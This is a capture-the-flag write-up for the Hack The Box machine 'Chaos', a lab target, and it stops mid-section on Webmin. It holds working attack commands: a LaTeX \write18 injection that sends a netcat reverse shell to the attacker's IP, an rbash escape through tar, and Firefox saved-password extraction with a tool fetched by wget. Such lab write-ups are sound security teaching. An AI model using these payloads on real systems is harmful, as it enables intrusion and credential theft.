HTB: Chaos

Choas provided a couple interesting aspects that I had not worked with before. After some web enumeration and password guessing, I found myself with webmail credentials, which I could use on a webmail domain or over IMAP to get access to the mailbox. In the mailbox was an encrypted message, that once broken, directed me to a secret url where I could exploit an instance of pdfTeX to get a shell. From there, I used a shared password to switch to another user, performed an restricted shell escape, and found the root password in the user’s firefox saved passwords. That password was actually for a Webmin instance, which I’ll exploit in Beyond Root.
Box Info
Recon
nmap
nmap shows two web ports (80 and 10000) as well as 4 ports associated with email, pop3 and imap (110, 143, 993, and 995):
root@kali# nmap -sT -p- --min-rate 10000 -oA nmap/alltcp 10.10.10.120
Starting Nmap 7.70 ( https://nmap.org ) at 2018-12-15 19:41 EST
Nmap scan report for 10.10.10.120
Host is up (0.020s latency).
Not shown: 65529 closed ports
PORT STATE SERVICE
80/tcp open http
110/tcp open pop3
143/tcp open imap
993/tcp open imaps
995/tcp open pop3s
10000/tcp open snet-sensor-mgmt
Nmap done: 1 IP address (1 host up) scanned in 6.24 seconds
root@kali# nmap -sV -sC -p 80,110,143,993,995,10000 -oA nmap/scripts 10.10.10.120
Starting Nmap 7.70 ( https://nmap.org ) at 2018-12-15 19:41 EST
Nmap scan report for 10.10.10.120
Host is up (0.019s latency).
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.34 ((Ubuntu))
|_http-server-header: Apache/2.4.34 (Ubuntu)
|_http-title: Site doesn't have a title (text/html).
110/tcp open pop3 Dovecot pop3d
|_pop3-capabilities: CAPA AUTH-RESP-CODE PIPELINING RESP-CODES STLS SASL TOP UIDL
| ssl-cert: Subject: commonName=chaos
| Subject Alternative Name: DNS:chaos
| Not valid before: 2018-10-28T10:01:49
|_Not valid after: 2028-10-25T10:01:49
|_ssl-date: TLS randomness does not represent time
143/tcp open imap Dovecot imapd (Ubuntu)
|_imap-capabilities: Pre-login listed ENABLE have LITERAL+ LOGIN-REFERRALS more capabilities ID OK LOGINDISABLEDA0001 SASL-IR IMAP4rev1 STARTTLS post-login IDLE
| ssl-cert: Subject: commonName=chaos
| Subject Alternative Name: DNS:chaos
| Not valid before: 2018-10-28T10:01:49
|_Not valid after: 2028-10-25T10:01:49
|_ssl-date: TLS randomness does not represent time
993/tcp open ssl/imap Dovecot imapd (Ubuntu)
|_imap-capabilities: Pre-login ENABLE have LITERAL+ LOGIN-REFERRALS more listed AUTH=PLAINA0001 capabilities OK SASL-IR IMAP4rev1 ID post-login IDLE
| ssl-cert: Subject: commonName=chaos
| Subject Alternative Name: DNS:chaos
| Not valid before: 2018-10-28T10:01:49
|_Not valid after: 2028-10-25T10:01:49
|_ssl-date: TLS randomness does not represent time
995/tcp open ssl/pop3 Dovecot pop3d
|_pop3-capabilities: CAPA AUTH-RESP-CODE PIPELINING RESP-CODES USER SASL(PLAIN) TOP UIDL
| ssl-cert: Subject: commonName=chaos
| Subject Alternative Name: DNS:chaos
| Not valid before: 2018-10-28T10:01:49
|_Not valid after: 2028-10-25T10:01:49
|_ssl-date: TLS randomness does not represent time
10000/tcp open http MiniServ 1.890 (Webmin httpd)
|_http-server-header: MiniServ/1.890
|_http-title: Site doesn't have a title (text/html; Charset=iso-8859-1).
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 43.20 seconds
Webmin - TCP 10000
There’s a login page to a Webmin instance on port 10000:

I tried a few basic passwords like admin/admin and root/root, but didn’t get logged in. I’ll move on for now.
Website - TCP 80
Site
If I try to just visit the ip address in a browser, I get:

Updating my hosts file by adding an entry for chaos.htb pointing to 10.10.10.120, and trying again, I get a site for a security company:

There’s a bunch of stuff to browse around, but nothing that ends up interesting in terms of progressing on this box.
gobuster
I’ll kick off gobuster to look for interesting paths. One thing to note, the ip and the hostname give different results, so it was easy to miss the /wp path if you just ran against the hostname and not the ip:
root@kali# gobuster -u http://chaos.htb/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x txt,html,js
=====================================================
Gobuster v2.0.1 OJ Reeves (@TheColonial)
=====================================================
[+] Mode : dir
[+] Url/Domain : http://chaos.htb/
[+] Threads : 10
[+] Wordlist : /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Status codes : 200,204,301,302,307,403
[+] Extensions : txt,html,js
[+] Timeout : 10s
=====================================================
2018/12/15 19:46:08 Starting gobuster
=====================================================
/index.html (Status: 200)
/about.html (Status: 200)
/contact.html (Status: 200)
/blog.html (Status: 200)
/img (Status: 301)
/css (Status: 301)
/source (Status: 301)
/js (Status: 301)
/javascript (Status: 301)
/hof.html (Status: 200)
/server-status (Status: 403)
=====================================================
2018/12/15 20:15:56 Finished
=====================================================
root@kali# gobuster -u http://10.10.10.120/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x txt,html,js
=====================================================
Gobuster v2.0.1 OJ Reeves (@TheColonial)
=====================================================
[+] Mode : dir
[+] Url/Domain : http://10.10.10.120/
[+] Threads : 10
[+] Wordlist : /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Status codes : 200,204,301,302,307,403
[+] Extensions : js,txt,html
[+] Timeout : 10s
=====================================================
2018/12/17 08:22:52 Starting gobuster
=====================================================
/index.html (Status: 200)
/wp (Status: 301)
/javascript (Status: 301)
/server-status (Status: 403)
=====================================================
2018/12/17 08:52:52 Finished
=====================================================
/wp/wordpress
At /wp/, there’s a page with dir lists enabled, showing a folder to /wp/wordpress/. There, I’ll find a WordPress site with a protected post:

Interestingly, if I click on the post and see the page that way, there’s one additional bit of information:

Running wpscan against the host will also reveal this username:
root@kali# wpscan --url http://10.10.10.120/wp/wordpress/ -e u
_______________________________________________________________
__ _______ _____
\ \ / / __ \ / ____|
\ \ /\ / /| |__) | (___ ___ __ _ _ __ ®
\ \/ \/ / | ___/ \___ \ / __|/ _` | '_ \
\ /\ / | | ____) | (__| (_| | | | |
\/ \/ |_| |_____/ \___|\__,_|_| |_|
WordPress Security Scanner by the WPScan Team
Version 3.5.3
Sponsored by Sucuri - https://sucuri.net
@_WPScan_, @ethicalhack3r, @erwan_lr, @_FireFart_
_______________________________________________________________
[+] URL: http://10.10.10.120/wp/wordpress/
...[snip]...
[i] User(s) Identified:
[+] human
| Detected By: Author Posts - Author Pattern (Passive Detection)
| Confirmed By:
| Rss Generator (Passive Detection)
| Wp Json Api (Aggressive Detection)
| - http://10.10.10.120/wp/wordpress/index.php/wp-json/wp/v2/users/?per_page=100&page=1
| Author Id Brute Forcing - Author Pattern (Aggressive Detection)
| Login Error Messages (Aggressive Detection)
...[snip]...
A bit of guessing reveals that the password is ‘human’:

The post provides a username and password for “webmail”.
Webmail
Finding It
Given the hint that the host name mattered, I decided to use wfuzz to look for other domains:
root@kali# wfuzz -w /usr/share/seclists/Discovery/DNS/subdomains-top1mil-110000.txt -u http://10.10.10.120/ -H 'Host: FUZZ.chaos.htb' --hh 73 --hc 400
********************************************************
* Wfuzz 2.3.1 - The Web Fuzzer *
********************************************************
Target: http://10.10.10.120/
Total requests: 114532
==================================================================
ID Response Lines Word Chars Payload
==================================================================
000005: C=200 120 L 386 W 5607 Ch "webmail"
Total time: 257.2371
Processed Requests: 114532
Filtered Requests: 114531
Requests/sec.: 445.2389
That seems to be what I’m looking for.
Site
Standard roundcube login page:

Logging In
After logging in, I see the mailbox is empty:

The drafts folder is not:
The message says:
Hii, sahay Check the enmsg.txt You are the password XD. Also attached the script which i used to encrypt. Thanks, Ayush
There are two attachments: enim_msg.txt and en.py.
IMAP
Rather than going into webmail, the same information can be retrieved using IMAP. This reference has a good walkthrough of the various IMAP commands over openssl.
Connect with openssl and login:
root@kali# rlwrap openssl s_client -connect 10.10.10.120:993
CONNECTED(00000003)
...[snip]...
a LOGIN ayush jiujitsu
a OK [CAPABILITY IMAP4rev1 SASL-IR LOGIN-REFERRALS ID ENABLE IDLE SORT SORT=DISPLAY THREAD=REFERENCES THREAD=REFS THREAD=ORDEREDSUBJECT MULTIAPPEND URL-PARTIAL CATENATE UNSELECT CHILDREN NAMESPACE UIDPLUS LIST-EXTENDED I18NLEVEL=1 CONDSTORE QRESYNC ESEARCH ESORT SEARCHRES WITHIN CONTEXT=SEARCH LIST-STATUS BINARY MOVE SNIPPET=FUZZY LITERAL+ NOTIFY SPECIAL-USE] Logged in
List all mailboxes:
a LIST "" "*"
* LIST (\NoInferiors \UnMarked \Drafts) "/" Drafts
* LIST (\NoInferiors \UnMarked \Sent) "/" Sent
* LIST (\HasNoChildren) "/" INBOX
a OK List completed (0.002 + 0.000 + 0.001 secs).
If I go into INBOX or Sent, I’ll see both empty. I’ll go into Drafts:
a SELECT Drafts
* OK [CLOSED] Previous mailbox closed.
* FLAGS (\Answered \Flagged \Deleted \Seen \Draft)
* OK [PERMANENTFLAGS (\Answered \Flagged \Deleted \Seen \Draft \*)] Flags permitted.
* 1 EXISTS
* 0 RECENT
* OK [UIDVALIDITY 1540728611] UIDs valid
* OK [UIDNEXT 5] Predicted next UID
a OK [READ-WRITE] Select completed (0.001 + 0.000 secs).
Get the contents of the first (and only) message in the current folder:
a FETCH 1 BODY.PEEK[]
* 1 FETCH (BODY[] {2532}
MIME-Version: 1.0
Content-Type: multipart/mixed;
boundary="=_00b34a28b9033c43ed09c0950f4176e1"
Date: Sun, 28 Oct 2018 17:46:38 +0530
From: ayush <ayush@localhost>
To: undisclosed-recipients:;
Subject: service
Message-ID: <7203426a8678788517ce8d28103461bd@webmail.chaos.htb>
X-Sender: ayush@localhost
User-Agent: Roundcube Webmail/1.3.8
--=_00b34a28b9033c43ed09c0950f4176e1
Content-Transfer-Encoding: 7bit
Content-Type: text/plain; charset=US-ASCII;
format=flowed
Hii, sahay
Check the enmsg.txt
You are the password XD.
Also attached the script which i used to encrypt.
Thanks,
Ayush
--=_00b34a28b9033c43ed09c0950f4176e1
Content-Transfer-Encoding: base64
Content-Type: application/octet-stream;
name=enim_msg.txt
Content-Disposition: attachment;
filename=enim_msg.txt;
size=272
MDAwMDAwMDAwMDAwMDIzNK7uqnoZitizcEs4hVpDg8z18LmJXjnkr2tXhw/AldQmd/g53L6pgva9
RdPkJ3GSW57onvseOe5ai95/M4APq+3mLp4GQ5YTuRTaGsHtrMs7rNgzwfiVor7zNryPn1Jgbn8M
7Y2mM6I+lH0zQb6Xt/JkhOZGWQzH4llEbyHvvlIjfu+MW5XrOI6QAeXGYTTinYSutsOhPilLnk1e
6Hq7AUnTxcMsqqLdqEL5+/px3ZVZccuPUvuSmXHGE023358ud9XKokbNQG3LOQuRFkpE/LS10yge
+l6ON4g1fpYizywI3+h9l5Iwpj/UVb0BcVgojtlyz5gIv12tAHf7kpZ6R08=
--=_00b34a28b9033c43ed09c0950f4176e1
Content-Transfer-Encoding: base64
Content-Type: text/x-python; charset=us-ascii;
name=en.py
Content-Disposition: attachment;
filename=en.py;
size=804
ZGVmIGVuY3J5cHQoa2V5LCBmaWxlbmFtZSk6CiAgICBjaHVua3NpemUgPSA2NCoxMDI0CiAgICBv
dXRwdXRGaWxlID0gImVuIiArIGZpbGVuYW1lCiAgICBmaWxlc2l6ZSA9IHN0cihvcy5wYXRoLmdl
dHNpemUoZmlsZW5hbWUpKS56ZmlsbCgxNikKICAgIElWID1SYW5kb20ubmV3KCkucmVhZCgxNikK
CiAgICBlbmNyeXB0b3IgPSBBRVMubmV3KGtleSwgQUVTLk1PREVfQ0JDLCBJVikKCiAgICB3aXRo
IG9wZW4oZmlsZW5hbWUsICdyYicpIGFzIGluZmlsZToKICAgICAgICB3aXRoIG9wZW4ob3V0cHV0
RmlsZSwgJ3diJykgYXMgb3V0ZmlsZToKICAgICAgICAgICAgb3V0ZmlsZS53cml0ZShmaWxlc2l6
ZS5lbmNvZGUoJ3V0Zi04JykpCiAgICAgICAgICAgIG91dGZpbGUud3JpdGUoSVYpCgogICAgICAg
ICAgICB3aGlsZSBUcnVlOgogICAgICAgICAgICAgICAgY2h1bmsgPSBpbmZpbGUucmVhZChjaHVu
a3NpemUpCgogICAgICAgICAgICAgICAgaWYgbGVuKGNodW5rKSA9PSAwOgogICAgICAgICAgICAg
ICAgICAgIGJyZWFrCiAgICAgICAgICAgICAgICBlbGlmIGxlbihjaHVuaykgJSAxNiAhPSAwOgog
ICAgICAgICAgICAgICAgICAgIGNodW5rICs9IGInICcgKiAoMTYgLSAobGVuKGNodW5rKSAlIDE2
KSkKCiAgICAgICAgICAgICAgICBvdXRmaWxlLndyaXRlKGVuY3J5cHRvci5lbmNyeXB0KGNodW5r
KSkKCmRlZiBnZXRLZXkocGFzc3dvcmQpOgogICAgICAgICAgICBoYXNoZXIgPSBTSEEyNTYubmV3
KHBhc3N3b3JkLmVuY29kZSgndXRmLTgnKSkKICAgICAgICAgICAgcmV0dXJuIGhhc2hlci5kaWdl
c3QoKQoK
--=_00b34a28b9033c43ed09c0950f4176e1--
)
a OK Fetch completed (0.001 + 0.000 secs).
I can base64-decode those blobs to get the attachments.
Decrypt Message
Overview
There are two files, enim_msg.txt and en.py. The first is binary, the encrypted message. The second is a python script:
1 def encrypt(key, filename):
2 chunksize = 64*1024
3 outputFile = "en" + filename
4 filesize = str(os.path.getsize(filename)).zfill(16)
5 IV =Random.new().read(16)
6
7 encryptor = AES.new(key, AES.MODE_CBC, IV)
8
9 with open(filename, 'rb') as infile:
10 with open(outputFile, 'wb') as outfile:
11 outfile.write(filesize.encode('utf-8'))
12 outfile.write(IV)
13
14 while True:
15 chunk = infile.read(chunksize)
16
17 if len(chunk) == 0:
18 break
19 elif len(chunk) % 16 != 0:
20 chunk += b' ' * (16 - (len(chunk) % 16))
21
22 outfile.write(encryptor.encrypt(chunk))
23
24 def getKey(password):
25 hasher = SHA256.new(password.encode('utf-8'))
26 return hasher.digest()
It seems reasonable to guess that the password is sahay, since the message said to sahay “you are the password”.
Code Walkthrough
I’ll look at the encrypt function in this code to understand what it’s doing.
-
Starts by setting up some variables [Lines 2-7]. The
outputFileis the original filename prepended with “en”. I can guess that the original file name for my file wasim_msg.txt. I’ll also see thatfilesizeis a string that is zero filled to 16 bytes. Finally, there’s a 16 byte random initialization vector (IV), which is used to initialize an AES object. -
Open both the input and output files [9-10].
-
Write the filesize string to outfile [11]. I can see that if I look at my encrypted message, it starts with the ascii string “0000000000000234”:
root@kali# xxd enim_msg.txt 00000000: 3030 3030 3030 3030 3030 3030 3032 3334 0000000000000234 00000010: aeee aa7a 198a d8b3 704b 3885 5a43 83cc ...z....pK8.ZC.. ...[snip]... -
Writes the IV [12]. That is the next row of random bytes in the hexdump above.
-
Loop over reading in chunks until it reaches an empty chunk [14-22]. If the chunk is not divisible by 16, pad with spaces to get it so. Encrypt the chunk and write it to the outfile.
The getKey function isn’t used in encrypt, but I can guess that it is used to take a plaintext password from the user and generate a key for the encryption (as key is an input to the function).
Decryption
I’ll create a decryption function by basically reversing the order of things in encrypt.
Imports
To build this script, the first thing I did was get the imports so that that encryption would work. I added this line to the end of the script:
encrypt(getKey("sahay"), "en.py")
Then I ran it and fixed import errors until it work. In the end, I needed to import:
import os
from Crypto import Random
from Crypto.Cipher import AES
from Crypto.Hash import SHA256
Decryption
Now I’l simply mirror the encryption. First I’ll read the filesize and IV from the input file. Then I’ll read in a chunk, break if it’s empty, and otherwise decrypt and write the result. Once I reach the end, I’ll use truncate to remove the padding.
import os
from Crypto import Random
from Crypto.Cipher import AES
from Crypto.Hash import SHA256
def encrypt(key, filename):
chunksize = 64*1024
outputFile = "en" + filename
filesize = str(os.path.getsize(filename)).zfill(16)
IV =Random.new().read(16)
encryptor = AES.new(key, AES.MODE_CBC, IV)
with open(filename, 'rb') as infile:
with open(outputFile, 'wb') as outfile:
outfile.write(filesize.encode('utf-8'))
outfile.write(IV)
while True:
chunk = infile.read(chunksize)
if len(chunk) == 0:
break
elif len(chunk) % 16 != 0:
chunk += b' ' * (16 - (len(chunk) % 16))
outfile.write(encryptor.encrypt(chunk))
def getKey(password):
hasher = SHA256.new(password.encode('utf-8'))
return hasher.digest()
def decrypt(key, filename):
chunksize = 64*1024
outfile = "de" + filename
with open(filename, 'rb') as infile:
filesize = int(infile.read(16))
IV = infile.read(16)
decryptor = AES.new(key, AES.MODE_CBC, IV)
with open(outfile, 'wb') as outfile:
while True:
chunk = infile.read(chunksize)
if len(chunk) == 0:
break
outfile.write(decryptor.decrypt(chunk))
outfile.truncate(filesize)
decrypt(getKey("sahay"), "enim_msg.txt")
To be honest, I’m quite tempted to re-write this as a class, with nice user-friendly input and output. But I’ll leave that an exercise for the reader who wants to practice python.
Alternative - Find the Source
I think it’s more interesting to see how this works, which is why I showed that first. But when I actually was working this machine, I came across this GitHub script, which appears to be the full code from which the two functions were taken. I simply used it to decrypt, changing the encrypted file to enim_msg.hacklab:
root@kali# ./crypto.py -d enim_msg.hacklab -p sahay
|
|
-----+------ -----------
|
|
) (
\ \ / /
\ |\ / |/
\| \ hack1lab / /
\ |\ -------- / | /
\ | \_______________________/ | /
\ | | | | | |/
\| | | | | /
\____|______|______|______|___/
By: @hacklab, @mohamed1lar
fb.me/hack1lab, fb.me/mohamed1lar
[+] Decrypting......
[+] removing file......
[+] Done
Decrypted Message
Via either path, I have a textfile that is clearly base64 encoded:
root@kali# cat enim_msg
SGlpIFNhaGF5CgpQbGVhc2UgY2hlY2sgb3VyIG5ldyBzZXJ2aWNlIHdoaWNoIGNyZWF0ZSBwZGYKCnAucyAtIEFzIHlvdSB0b2xkIG1lIHRvIGVuY3J5cHQgaW1wb3J0YW50IG1zZywgaSBkaWQgOikKCmh0dHA6Ly9jaGFvcy5odGIvSjAwX3cxbGxfZjFOZF9uMDdIMW45X0gzcjMKClRoYW5rcywKQXl1c2gK
root@kali# cat deenim_msg.txt
SGlpIFNhaGF5CgpQbGVhc2UgY2hlY2sgb3VyIG5ldyBzZXJ2aWNlIHdoaWNoIGNyZWF0ZSBwZGYKCnAucyAtIEFzIHlvdSB0b2xkIG1lIHRvIGVuY3J5cHQgaW1wb3J0YW50IG1zZywgaSBkaWQgOikKCmh0dHA6Ly9jaGFvcy5odGIvSjAwX3cxbGxfZjFOZF9uMDdIMW45X0gzcjMKClRoYW5rcywKQXl1c2gK
I’ll decode it and get the message:
root@kali# cat enim_msg | base64 -d
Hii Sahay
Please check our new service which create pdf
p.s - As you told me to encrypt important msg, i did :)
http://chaos.htb/J00_w1ll_f1Nd_n07H1n9_H3r3
Thanks,
Ayush
Shell as www-data
PDF Service
Visiting the page shows a service in development:

On entering some text and hitting “Create PDF”, nothing happens.
Page Source
I’ll take a look at the page source to see what’s happening. The HTML form is set to call a function, senddata() and return false:
<form onsubmit="senddata(); return false;">
This means that function is called, and then no further action is taken (no submit to new address, page load, etc).
At the bottom it imports jquery and bootstrap, and app.js:
<script src="assets/js/jquery-1.11.3.min.js"></script>
<script src="assets/js/bootstrap.min.js"></script>
<script src="assets/js/app.js"></script>
app.js contains the senddata() function:
function senddata() {
var content = $("#content").val();
var template = $("#template").val();
if(content == "") {
$("#output").text("No input given!");
}
$.ajax({
url: "ajax.php",
data: {
'content':content,
'template':template
},
method: 'post'
}).success(function(data) {
$("#output").text(data)
}).fail(function(data) {
$("#output").text("OOps, something went wrong...\n"+data)
})
return false;
}
It checks that there’s content, and then sends a post to ajax.php with the content and template selected. It then updates the object with id output (#output) with the data that was returned. Back in the HTML, there is no field with id output, which is why nothing changes on submit.
Watching Responses
I’ll switch over to Burp and see what’s happening with the request. It turns out there’s a lot to see. With template=test1, I get a log dump that results in failure to create a pdf:
HTTP/1.1 200 OK
Date: Wed, 08 May 2019 05:42:39 GMT
Server: Apache/2.4.34 (Ubuntu)
Vary: Accept-Encoding
Content-Length: 3405
Connection: close
Content-Type: text/html; charset=UTF-8
LOG:
This is pdfTeX, Version 3.14159265-2.6-1.40.19 (TeX Live 2019/dev/Debian) (preloaded format=pdflatex)
\write18 enabled.
entering extended mode
(./610b65e501077098bb1f9f20c8fb1f0b.tex
LaTeX2e <2018-04-01> patch level 5
(/usr/share/texlive/texmf-dist/tex/latex/koma-script/scrartcl.cls
Document Class: scrartcl 2018/03/30 v3.25 KOMA-Script document class (article)
(/usr/share/texlive/texmf-dist/tex/latex/koma-script/scrkbase.sty
(/usr/share/texlive/texmf-dist/tex/latex/koma-script/scrbase.sty
(/usr/share/texlive/texmf-dist/tex/latex/graphics/keyval.sty)
(/usr/share/texlive/texmf-dist/tex/latex/koma-script/scrlfile.sty)))
(/usr/share/texlive/texmf-dist/tex/latex/koma-script/tocbasic.sty)
(/usr/share/texlive/texmf-dist/tex/latex/koma-script/scrsize11pt.clo)
(/usr/share/texlive/texmf-dist/tex/latex/koma-script/typearea.sty))
(/usr/share/texlive/texmf-dist/tex/latex/base/fontenc.sty
(/usr/share/texlive/texmf-dist/tex/latex/base/t1enc.def))
(/usr/share/texlive/texmf-dist/tex/latex/jknapltx/sans.sty
(/usr/share/texlive/texmf-dist/tex/latex/base/t1cmss.fd))
(/usr/share/texlive/texmf-dist/tex/generic/babel/babel.sty
(/usr/share/texlive/texmf-dist/tex/generic/babel/switch.def)
(/usr/share/texlive/texmf-dist/tex/generic/babel-english/english.ldf
(/usr/share/texlive/texmf-dist/tex/generic/babel/babel.def
(/usr/share/texlive/texmf-dist/tex/generic/babel/txtbabel.def))))
(/usr/share/texlive/texmf-dist/tex/latex/amsmath/amsmath.sty
For additional information on amsmath, use the `?' option.
(/usr/share/texlive/texmf-dist/tex/latex/amsmath/amstext.sty
(/usr/share/texlive/texmf-dist/tex/latex/amsmath/amsgen.sty))
(/usr/share/texlive/texmf-dist/tex/latex/amsmath/amsbsy.sty)
(/usr/share/texlive/texmf-dist/tex/latex/amsmath/amsopn.sty))
(/usr/share/texlive/texmf-dist/tex/latex/amsfonts/amsfonts.sty)
(/usr/share/texlive/texmf-dist/tex/latex/amscls/amsthm.sty)
(/usr/share/texlive/texmf-dist/tex/latex/lipsum/lipsum.sty)
(/usr/share/texlive/texmf-dist/tex/latex/sectsty/sectsty.sty)
Class scrartcl Warning: Usage of package `fancyhdr' together
(scrartcl) with a KOMA-Script class is not recommended.
(scrartcl) I'd suggest to use
(scrartcl) package `scrlayer' or `scrlayer-scrpage', because
(scrartcl) they support KOMA-Script classes.
(scrartcl) With `fancyhdr' several features of class `scrartcl'
(scrartcl) like options `headsepline', `footsepline' or command
(scrartcl) `\MakeMarkcase' and the commands `\setkomafont' and
(scrartcl) `\addtokomafont' for the page style elements need
(scrartcl) explicite user intervention to work.
(scrartcl) Nevertheless, using requested
(scrartcl) package `fancyhdr' on input line 34.
(/usr/share/texlive/texmf-dist/tex/latex/fancyhdr/fancyhdr.sty)
No file 610b65e501077098bb1f9f20c8fb1f0b.aux.
LaTeX Font Warning: Font shape `T1/cmss/m/sc' in size <10.95> not available
(Font) Font shape `T1/cmr/m/sc' tried instead on input line 69.
(/usr/share/texlive/texmf-dist/tex/latex/amsfonts/umsa.fd)
(/usr/share/texlive/texmf-dist/tex/latex/amsfonts/umsb.fd) [1{/var/lib/texmf/fo
nts/map/pdftex/updmap/pdftex.map}] (./610b65e501077098bb1f9f20c8fb1f0b.aux) )
!pdfTeX error: /usr/bin/pdflatex (file ecss1095): Font ecss1095 at 600 not foun
d
==> Fatal error occurred, no output PDF file produced!
Templates 2 and 3 seem to succeed, as before the log I see something like:
FILE CREATED: 3934477b32304042a56afb99e01efd59.pdf
Download: http://chaos.htb/pdf/3934477b32304042a56afb99e01efd59.pdf
The pdf is not at the url given, but if I add the J00_w1ll_f1Nd_n07H1n9_H3r3/ bit to the path, the document is there:

LaTeX RCE
In the logs, I see a few interesting bits. The first line of the log is:
This is pdfTeX, Version 3.14159265-2.6-1.40.19 (TeX Live 2019/dev/Debian) (preloaded format=pdflatex)
There’s also a reference to LaTeX2e <2018-04-01> patch level 5.
This post goes into methods to exploit LaTeX if the \write18 construct is enabled, which is referenced on the second line of the log output:
\write18 enabled.
This construct allows writing to the 18th file descriptor, which by default is the command line. So if LaTeX is passed something of the following format, it will run the command:
\immediate\write18{[command]}
For example, the following POST gives me the id output (piped into grep to get rid of most of the output):
root@kali# curl -s -X POST -d "content=%5Cimmediate%5Cwrite18%7Bid%7D&template=test3" http://chaos.htb/J00_w1ll_f1Nd_n07H1n9_H3r3/ajax.php | grep uid
(/usr/share/texlive/texmf-dist/tex/latex/latexconfig/epstopdf-sys.cfg))uid=33(www-data) gid=33(www-data) groups=33(www-data)
Shell
From here, it’s pretty easy to get a shell:
root@kali# curl -X POST -d "content=%5Cimmediate%5Cwrite18%7Brm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>%261|nc 10.10.14.14 443 >/tmp/f%7D&template=test3" http://chaos.htb/J00_w1ll_f1Nd_n07H1n9_H3r3/ajax.php
root@kali# nc -lnvp 443
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.10.120.
Ncat: Connection from 10.10.10.120:34222.
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ hostname
chaos
Privesc: www-data –> ayush
su
In /home there are two users:
www-data@chaos:/home$ ls
ayush sahay
Since I already had webmail creds for ayush (“jiujitsu”), I gave them a try with su (after upgrading my terminal using python -c 'import pty;pty.spawn("bash")', then Ctrl-z, stty raw -echo, fg, reset), and they worked:
www-data@chaos:/home$ su ayush
Password:
ayush@chaos:/home$
rbash Escape
Unfortunately, ayush drops me into an rbash restricted shell:
ayush@chaos:/home$ cd ayush/
rbash: cd: restricted
ayush@chaos:/home$ echo $PATH
/home/ayush/.app
ayush@chaos:/home$ ls /home/ayush/.app/
rbash: /usr/lib/command-not-found: restricted: cannot specify `/' in command names
I can hit [tab][tab] and get a list of commands I can run:
ayush@chaos:~$
! echo printf
./ elif pushd
: else pwd
[ enable read
[[ esac readarray
]] eval readonly
{ exec return
} exit select
alias export set
bg false shift
bind fc shopt
break fg source
builtin fi suspend
caller for tar
case function test
cd getopts then
command hash time
command_not_found_handle help times
compgen history trap
complete if true
compopt in type
continue jobs typeset
coproc kill ulimit
declare let umask
dir local unalias
dirs logout unset
disown mapfile until
do ping wait
done popd while
Using either this Linux restricted shell bypass guide or gtfobins I’ll see that tar can break out of rbash.
www-data@chaos:/home$ echo $PATH
/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
www-data@chaos:/home$ su - ayush
Password:
ayush@chaos:~$ tar -cf /dev/null /dev/null --checkpoint=1 --checkpoint-action=exec=/bin/bash
tar: Removing leading `/' from member names
bash: groups: command not found
ayush@chaos:~$ cd ~
ayush@chaos:~$ ls
Command 'ls' is available in '/bin/ls'
The command could not be located because '/bin' is not included in the PATH environment variable.
ls: command not found
ayush@chaos:~$ export PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
ayush@chaos:~$ ls
mail user.txt
Now I have access to user.txt:
ayush@chaos:~$ cat user.txt
eef39126...
Privesc: ayush –> root
Enumeration
Looking around in ayush’’s home directory, I see the .mozilla directory:
ayush@chaos:~$ ls -la
total 40
drwx------ 6 ayush ayush 4096 May 8 06:57 .
drwxr-xr-x 4 root root 4096 Oct 28 2018 ..
drwxr-xr-x 2 root root 4096 Oct 28 2018 .app
-rw------- 1 root root 0 Nov 24 23:57 .bash_history
-rw-r--r-- 1 ayush ayush 220 Oct 28 2018 .bash_logout
-rwxr-xr-x 1 root root 22 Oct 28 2018 .bashrc
drwx------ 3 ayush ayush 4096 May 8 06:57 .gnupg
drwx------ 3 ayush ayush 4096 May 7 05:11 mail
drwx------ 4 ayush ayush 4096 Sep 29 2018 .mozilla
-rw-r--r-- 1 ayush ayush 807 Oct 28 2018 .profile
-rw------- 1 ayush ayush 33 Oct 28 2018 user.txt
Inside of it, there’s a single default profile, bzo7sjt1.default:
ayush@chaos:~/.mozilla$ find . -maxdepth 2
.
./firefox
./firefox/bzo7sjt1.default
./firefox/Crash Reports
./firefox/profiles.ini
./extensions
Data Extraction from Firefox Profile
I’ll grab this Firefox extraction tool, and upload it to target with wget:
root@kali# python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.120 - - [08/May/2019 15:35:53] "GET /firefox_decrypt.py HTTP/1.1" 200 -
ayush@chaos:/dev/shm$ wget 10.10.14.14/firefox_decrypt.py
--2019-05-08 19:25:33-- http://10.10.14.14/firefox_decrypt.py
Connecting to 10.10.14.14:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 34618 (34K) [text/plain]
Saving to: ‘firefox_decrypt.py’
firefox_decrypt.py 100%[============================================================================================================================>] 33.81K --.-KB/s in 0.1s
2019-05-08 19:25:34 (326 KB/s) - ‘firefox_decrypt.py’ saved [34618/34618]
When I run it, it immediately finds the profile, and prompts for a master password. Giving it the only password I know for ayush, “jiujitsu”, works:
ayush@chaos:/dev/shm$ python3 ff.py
Master Password for profile /home/ayush/.mozilla/firefox/bzo7sjt1.default:
Website: https://chaos.htb:10000
Username: 'root'
Password: 'Thiv8wrej~'
I have the password that claims to be for the web service running on 10000. It also has username root.
The most obvious thing to try next is to see if this is a shared root password for the box. It is:
ayush@chaos:/dev/shm$ su
Password:
root@chaos:/dev/shm#
And from there I can grab root.txt:
root@chaos:/dev/shm# cd /root/
root@chaos:~# ls
root.txt
root@chaos:~# cat root.txt
4eca7e09...
Beyond Root - Webmin
It turns out that the credentials from Firefox do work to get access to the Webmin page. Since I don’t remember another recent box that had an actual webmin login, I figured I’d look at what I could do with this access, in the case where the password was not shared with the system root account.
Orientation
On logging in, I get a dashboard:
It’s interesting that right away my log-in is visible, so this is not an OPSEC safe thing to be doing.
Methods to Shell
